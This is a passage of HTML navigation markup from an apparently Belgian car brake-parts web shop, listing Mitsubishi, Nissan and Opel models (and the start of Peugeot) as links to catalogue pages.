													<li><a href="https://b2c.mosa-frein.be/en/153667-mitsubishi">MITSUBISHI </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178463-asx-gaw-rvr-roadest">ASX (GA_W_) | RVR ROADEST </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178474-carisma-da">CARISMA (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178489-carisma-saloon-da">CARISMA Saloon (DA_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178502-colt-czc-vi-cabriolet-rg">COLT CZC VI Cabriolet (RG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178507-colt-vi-z3a-z2a-mirage">COLT VI (Z3_A, Z2_A) | MIRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178518-eclipse-cross-gk">ECLIPSE CROSS (GK_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178525-eclipse-ii-d3a">ECLIPSE II (D3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178528-galant-vi-e3a">GALANT VI (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178541-galant-vi-saloon-e3a">GALANT VI Saloon (E3_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178552-galant-vii-e5a-e7a-e8a">GALANT VII (E5_A, E7_A, E8_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178563-galant-viii-ea-galant-aspire-aspire">GALANT VIII (EA_) | GALANT / ASPIRE | ASPIRE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178578-galant-viii-kombi-ea-legnum">GALANT VIII Kombi (EA_) | LEGNUM </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154462-grandis-naw">GRANDIS (NA_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178594-i-ha-i-miev">i (HA_) | i-MIEV </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178597-l200-k7t-k6t-triton-straker">L200 (K7_T, K6_T) | TRITON | STRAKER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178602-l200-triton-kat-kbt-hunter">L200 / TRITON (KA_T, KB_T) | HUNTER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178607-l200-triton-kj-kk-kl-l200-sportero">L200 / TRITON (KJ_, KK_, KL_) | L200 SPORTERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178612-lancer-v-station-wagon-cbw-cdw-libero">LANCER V Station Wagon (CB_W, CD_W) | LIBERO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154955-lancer-vi-cj-cp">LANCER VI (CJ_, CP_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154958-lancer-vii-csa-cta">LANCER VII (CS_A, CT_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178631-lancer-vii-kombi-csw-ctw">LANCER VII Kombi (CS_W, CT_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154977-lancer-viii-cya-cza">LANCER VIII (CY_A, CZ_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178641-lancer-viii-cya-cza-lancer-fortis-galant-fortis">LANCER VIII (CY_A, CZ_A) | LANCER FORTIS | GALANT FORTIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178668-mirage-space-star-vi-schragheck-a0a">MIRAGE / SPACE STAR VI Schrägheck (A0_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178673-mirage-vi-saloon-a1a-attrage">MIRAGE VI Saloon (A1_A) | ATTRAGE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178676-outlander-i-cuw-airtrek">OUTLANDER I (CU_W) | AIRTREK </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178685-outlander-ii-cww">OUTLANDER II (CW_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178696-outlander-iii-ggw-gfw-zj-zl-zk">OUTLANDER III (GG_W, GF_W, ZJ, ZL, ZK) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153668-pajero-classic-v2w">PAJERO CLASSIC (V2_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178706-pajero-classic-v2w-pajero-shogun-classic-montero-classic">PAJERO CLASSIC (V2_W) | PAJERO/SHOGUN CLASSIC | MONTERO CLASSIC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153690-pajero-ii-v3w-v2w-v4w-montero-pajero-shogun">PAJERO II (V3_W, V2_W, V4_W) | MONTERO | PAJERO/SHOGUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153671-pajero-iv-v8w-v9w">PAJERO IV (V8_W, V9_W) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153699-pajero-ivfrontn-v9-v8-v8v">PAJERO IVFrontn (V9_, V8_, V8_V) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178747-pajero-sport-i-k7-k9-sport-wagon-challenger-challenger-shogun-sport">PAJERO SPORT I (K7_, K9_) | SPORT WAGON | CHALLENGER | CHALLENGER / SHOGUN SPORT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178754-santamo-ug">SANTAMO (UG) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178757-sapporo-iii-e16a">SAPPORO III (E16A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178760-space-runner-n1w-n2w-rvr">SPACE RUNNER (N1_W, N2_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178769-space-runner-n6w-rvr">SPACE RUNNER (N6_W) | RVR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178774-space-star-grossraumlimousine-dga">SPACE STAR Großraumlimousine (DG_A) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178785-space-wagon-n3w-n4w-nimbus-chariot">SPACE WAGON (N3_W, N4_W) | NIMBUS | CHARIOT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178798-space-wagon-n9w-n8w-nimbus">SPACE WAGON (N9_W, N8_W) | NIMBUS </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/153456-nissan">NISSAN </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/178803-200sx-s13">200SX (S13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153457-300-zx-z32">300 ZX (Z32) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154025-350-z-coupe-z33">350 Z Coupe (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/154034-350-z-roadster-z33">350 Z Roadster (Z33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178815-370z-coupe-z34-fairlady-z">370Z Coupe (Z34) | FAIRLADY Z </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178820-370z-roadster-z34">370Z Roadster (Z34) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178825-almera-ii-n16-pulsar">ALMERA II (N16) | PULSAR </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178840-almera-tino-v10">ALMERA TINO (V10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156046-bluebird-t72-t12-u12">BLUEBIRD (T72 , T12, U12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156051-bluebird-hatchback-t72-t12">BLUEBIRD Hatchback (T72, T12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178853-cube-z12">CUBE (Z12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178858-datsun-100a-kombi-wblf10">DATSUN 100A Kombi (WBLF10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178861-datsun-120-saloon-b210-datsun-120y">DATSUN 120 Saloon (B210) | DATSUN 120Y </a>
																	<li><a href="https://b2c.mosa-frein.be/en/164744-gt-r-r35">GT-R (R35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178875-interstar-bus-x70">INTERSTAR Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178892-interstar-kasten-x70">INTERSTAR Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178909-interstar-pritsche-fahrgestell-x70">INTERSTAR Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178920-juke-f15">JUKE (F15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178937-kubistar-kasten-x76">KUBISTAR Kasten (X76) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178950-leaf-ze0">LEAF (ZE0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178953-leaf-ze1">LEAF (ZE1) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178958-maxima-maxima-qx-v-a33">MAXIMA / MAXIMA QX V (A33) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156056-maxima-iii-j30">MAXIMA III (J30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178965-micra-cc-iii-k12-march">MICRA C+C III (K12) | MARCH </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178970-micra-ii-k11-march-verita">MICRA II (K11) | MARCH | VERITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178991-micra-iv-k13k-march-march-march-active">MICRA IV (K13K) | MARCH | MARCH / MARCH ACTIVE </a>
																	<li><a href="https://b2c.mosa-frein.be/en/178996-micra-v-k14">MICRA V (K14) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179003-murano-i-z50">MURANO I (Z50) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179006-murano-ii-z51">MURANO II (Z51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179011-note-e11-ne11">NOTE (E11, NE11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179018-note-e12">NOTE (E12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179025-np300-navara-d40">NP300 NAVARA (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179036-np300-navara-pick-up-d23">NP300 NAVARA Pick-up (D23) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179039-np300-navara-pritsche-fahrgestell-d40">NP300 NAVARA Pritsche/Fahrgestell (D40) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179044-np300-pickup-d22-navara-pickup">NP300 PICKUP (D22) | NAVARA PICKUP </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179047-nv200-evalia-bus">NV200 / EVALIA Bus </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179056-nv200-kasten">NV200 Kasten </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179065-nv300-kasten-x82">NV300 Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179068-nv300-kombi-x82">NV300 Kombi (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179071-nv400-bus-x62-x62b">NV400 Bus (X62, X62B) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179106-pathfinder-iii-r51">PATHFINDER III (R51) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179117-pick-up-d21-navara-datsun">PICK UP (D21) | NAVARA | DATSUN </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179126-pixo-ua0">PIXO (UA0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179129-primastar-bus-x83">PRIMASTAR Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179146-primastar-kasten-x83">PRIMASTAR Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179159-primera-p10">PRIMERA (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179168-primera-p11">PRIMERA (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179179-primera-p12">PRIMERA (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179192-primera-hatchback-p10">PRIMERA Hatchback (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179199-primera-hatchback-p11">PRIMERA Hatchback (P11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179208-primera-hatchback-p12">PRIMERA Hatchback (P12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179221-primera-kombi-wp12">PRIMERA Kombi (WP12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179236-primera-traveller-w10">PRIMERA Traveller (W10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179245-primera-traveller-wp11">PRIMERA Traveller (WP11) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179254-pulsar-schragheck-c13-sylphy-tiida">PULSAR Schrägheck (C13) | SYLPHY | TIIDA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179261-qashqai-qashqai-2-i-j10-nj10-jj10e-dualis">QASHQAI / QASHQAI +2 I (J10, NJ10, JJ10E) | DUALIS </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179276-qashqai-ii-suv-j11-j11">QASHQAI II SUV (J11, J11_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/153460-silvia-s15">SILVIA (S15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179287-terrano-i-wd21-pathfinder">TERRANO I (WD21) | PATHFINDER </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179294-terrano-ii-r20-mistral">TERRANO II (R20) | MISTRAL </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179307-tiida-saloon-sc11-tiida-latio">TIIDA Saloon (SC11) | TIIDA LATIO </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179320-x-trail-i-t30">X-TRAIL I (T30) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179333-x-trail-ii-t31">X-TRAIL II (T31) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179342-x-trail-iii-t32-t32r-t32rr">X-TRAIL III (T32_, T32R, T32RR) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151092-opel">OPEL </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/179353-adam-m13">ADAM (M13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179368-agila-a-h00">AGILA (A) (H00) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179377-agila-b-h08">AGILA (B) (H08) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179392-ampera-r12">AMPERA (R12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179395-ampera-e-f17">AMPERA-E (F17) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179398-antara-a-l07">ANTARA A (L07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151234-ascona-b-81-86-87-88">ASCONA B (81_, 86_, 87_, 88_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179429-ascona-c-j82">ASCONA C (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179458-ascona-c-cc-j82">ASCONA C CC (J82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179485-astra-f-t92">ASTRA F (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179518-astra-f-cabriolet-t92">ASTRA F Cabriolet (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179531-astra-f-caravan-t92">ASTRA F Caravan (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179562-astra-f-cc-t92">ASTRA F CC (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179597-astra-f-kasten-kombi-t92">ASTRA F Kasten/Kombi (T92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157526-astra-g-box-f70">ASTRA G Box (F70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179620-astra-g-cabriolet-t98">ASTRA G Cabriolet (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179635-astra-g-caravan-t98">ASTRA G Caravan (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179674-astra-g-cc-t98">ASTRA G CC (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157547-astra-g-classic-caravan-f35">ASTRA G CLASSIC Caravan (F35) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157550-astra-g-coupe-t98">ASTRA G Coupe (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157559-astra-g-estate-t98">ASTRA G Estate (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157592-astra-g-hatchback-t98">ASTRA G Hatchback (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157627-astra-g-saloon-t98">ASTRA G Saloon (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157660-astra-h-a04">ASTRA H (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157673-astra-h-box-l70">ASTRA H Box (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179802-astra-h-caravan-a04">ASTRA H Caravan (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157680-astra-h-classic-estate-a04">ASTRA H CLASSIC Estate (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157687-astra-h-classic-hatchback-a04">ASTRA H CLASSIC Hatchback (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157706-astra-h-gtc-a04">ASTRA H GTC (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179853-astra-h-kasten-kombi-l70">ASTRA H Kasten/Kombi (L70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157715-astra-h-saloon-a04">ASTRA H Saloon (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179864-astra-h-saloon-a04-astra-a">ASTRA H Saloon (A04) | ASTRA A+ </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157724-astra-h-twintop-a04">ASTRA H TwinTop (A04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179884-astra-j-p10">ASTRA J (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179907-astra-j-caravan-p10">ASTRA J Caravan (P10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179930-astra-j-gtc">ASTRA J GTC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179953-astra-j-saloon">ASTRA J Saloon </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179972-astra-k-b16">ASTRA K (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/179989-astra-k-sports-tourer-b16">ASTRA K Sports Tourer (B16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180006-calibra-a-c89">CALIBRA A (C89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180019-cascada-w13">CASCADA (W13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157731-combo-box-body-estate">COMBO Box Body/Estate </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157095-combo-box-body-estate-x12">COMBO Box Body/Estate (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157106-combo-combi-tour-x12">COMBO Combi / Tour (X12) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180049-combo-e-tour-life-k9">COMBO E Tour / Life (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180062-combo-kasten-grossraumlimousine-71">COMBO Kasten/Großraumlimousine (71_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180071-combo-kasten-grossraumlimousine-k9">COMBO Kasten/Großraumlimousine (K9) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157742-combo-tour">COMBO Tour </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180103-corsa-a-cc-s83">CORSA A CC (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180134-corsa-a-kasten-schragheck-s83">CORSA A Kasten/Schrägheck (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180143-corsa-a-tr-s83">CORSA A TR (S83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180154-corsa-b-s93-vita">CORSA B (S93) | VITA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180177-corsa-b-kasten-schragheck-s93">CORSA B Kasten/Schrägheck (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180182-corsa-b-kombi-s93">CORSA B Kombi (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157761-corsa-c-x01">CORSA C (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157780-corsa-c-box-x01">CORSA C Box (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180199-corsa-c-kasten-schragheck-x01">CORSA C Kasten/Schrägheck (X01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180206-corsa-d-s07">CORSA D (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180229-corsa-d-kasten-schragheck-s07">CORSA D Kasten/Schrägheck (S07) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/160224-corsa-e-x15">CORSA E (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180253-corsa-e-kasten-schragheck-x15">CORSA E Kasten/Schrägheck (X15) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156663-corsa-f">CORSA F </a>
																	<li><a href="https://b2c.mosa-frein.be/en/156674-crossland-x-crossland-p17-p2qo">CROSSLAND X / CROSSLAND (P17, P2QO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180271-frontera-a-u92">FRONTERA A (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180282-frontera-a-sport-u92">FRONTERA A Sport (U92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180289-frontera-b-u99">FRONTERA B (U99) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180298-grandland-grandland-x-a18-p1uo">GRANDLAND / GRANDLAND X (A18, P1UO) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180307-gt">GT </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180312-insignia-a-g09">INSIGNIA A (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180337-insignia-a-country-tourer-g09">INSIGNIA A Country Tourer (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180340-insignia-a-saloon-g09">INSIGNIA A Saloon (G09) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180399-insignia-b-country-tourer-z18">INSIGNIA B Country Tourer (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180410-insignia-b-grand-sport-z18">INSIGNIA B Grand Sport (Z18) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180439-kadett-b">KADETT B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180452-kadett-b-caravan">KADETT B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180461-kadett-b-coupe">KADETT B Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180474-kadett-c">KADETT C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180479-kadett-c-cc">KADETT C CC </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180490-kadett-d-31-34-41-44">KADETT D (31_-34_, 41_-44_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180507-kadett-d-caravan-35-36-45-46">KADETT D Caravan (35_, 36_, 45_, 46_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180520-kadett-e-t85">KADETT E (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180557-kadett-e-cabriolet-t85">KADETT E Cabriolet (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180570-kadett-e-caravan-t85">KADETT E Caravan (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180605-kadett-e-cc-t85">KADETT E CC (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180642-kadett-e-combo-t85">KADETT E Combo (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180659-kadett-e-kasten-kombi-t85">KADETT E Kasten/Kombi (T85) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180674-karl-c16">KARL (C16) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180679-manta-b-58-59">MANTA B (58_, 59_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180698-manta-b-cc-53-55">MANTA B CC (53_, 55_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157783-meriva-a-grossraumlimousine-x03">MERIVA A Großraumlimousine (X03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180723-meriva-b-grossraumlimousine-s10">MERIVA B Großraumlimousine (S10) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180742-mokka">MOKKA </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180749-mokka-mokka-x-j13">MOKKA / MOKKA X (J13) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180766-monterey-a-m92">MONTEREY A (M92) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180771-monterey-b-m98">MONTEREY B (M98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180776-movano-b-bus-x62">MOVANO B Bus (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180785-movano-b-kasten-x62">MOVANO B Kasten (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180796-movano-b-pritsche-fahrgestell-x62">MOVANO B Pritsche/Fahrgestell (X62) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180805-movano-bus-x70">MOVANO Bus (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180822-movano-kasten-x70">MOVANO Kasten (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180841-movano-pritsche-fahrgestell-x70">MOVANO Pritsche/Fahrgestell (X70) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180856-omega-a-v87">OMEGA A (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180863-omega-a-caravan-v87">OMEGA A Caravan (V87) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180870-omega-b-v94">OMEGA B (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180893-omega-b-caravan-v94">OMEGA B Caravan (V94) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180916-rekord-a">REKORD A </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180921-rekord-a-coupe">REKORD A Coupe </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180926-rekord-b">REKORD B </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180933-rekord-b-caravan">REKORD B Caravan </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180942-rekord-c">REKORD C </a>
																	<li><a href="https://b2c.mosa-frein.be/en/180975-rekord-d">REKORD D </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181022-rekord-e-17-11-14-16-18-19">REKORD E (17_, 11_, 14_, 16_, 18_, 19_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181051-rekord-e-caravan-61-66-67">REKORD E Caravan (61_, 66_, 67_) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181080-senator-b-v88">SENATOR B (V88) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181093-signum-cc-z03">SIGNUM CC (Z03) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181116-sintra-apv">SINTRA (APV) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/151093-speedster-e01">SPEEDSTER (E01) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181125-tigra-s93">TIGRA (S93) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181130-tigra-twintop-x04">TIGRA TwinTop (X04) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181137-vectra-a-j89">VECTRA A (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181182-vectra-a-cc-j89">VECTRA A CC (J89) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181217-vectra-b-j96">VECTRA B (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181244-vectra-b-caravan-j96">VECTRA B Caravan (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181271-vectra-b-cc-j96">VECTRA B CC (J96) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181296-vectra-c-z02">VECTRA C (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181333-vectra-c-caravan-z02">VECTRA C Caravan (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181364-vectra-c-cc-z02">VECTRA C CC (Z02) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181395-vivaro-a-bus-x83">VIVARO A Bus (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181412-vivaro-a-kasten-x83">VIVARO A Kasten (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181429-vivaro-a-pritsche-fahrgestell-x83">VIVARO A Pritsche/Fahrgestell (X83) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181446-vivaro-b-bus-x82">VIVARO B Bus (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181451-vivaro-b-kasten-x82">VIVARO B Kasten (X82) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181456-vivaro-c-bus-k0">VIVARO C Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181465-vivaro-c-kasten-k0">VIVARO C Kasten (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181476-zafira-zafira-family-b-a05">ZAFIRA / ZAFIRA FAMILY B (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/157800-zafira-a-grossraumlimousine-t98">ZAFIRA A Großraumlimousine (T98) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181504-zafira-b-kasten-grossraumlimousine-a05">ZAFIRA B Kasten/Großraumlimousine (A05) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181509-zafira-life-bus-k0">ZAFIRA LIFE Bus (K0) </a>
																	<li><a href="https://b2c.mosa-frein.be/en/181520-zafira-tourer-c-p12">ZAFIRA TOURER C (P12) </a>
																</ul>
													<li><a href="https://b2c.mosa-frein.be/en/151252-peugeot">PEUGEOT </a>
								<ul>
																	<li><a href="https://b2c.mosa-frein.be/en/181545-1007-km">1007 (KM_) </a>
